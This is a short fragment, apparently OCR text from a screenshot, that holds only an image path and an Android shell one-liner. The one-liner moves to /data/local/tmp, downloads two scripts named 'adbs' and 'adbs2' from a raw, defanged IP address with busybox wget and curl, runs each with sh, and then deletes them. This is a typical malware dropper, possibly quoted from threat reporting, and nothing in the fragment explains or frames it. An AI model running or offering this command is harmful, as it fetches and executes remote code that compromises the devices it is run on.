
cd /data/local/tmp/; busybox wget
hxxp://185[.]62[.]189[.]149/adbs -O -> adbs; sh adbs; curl
hxxp://185[.]62[.]189[.]149/adbs2 > adbs2; sh adbs2; rm
adbs adbs2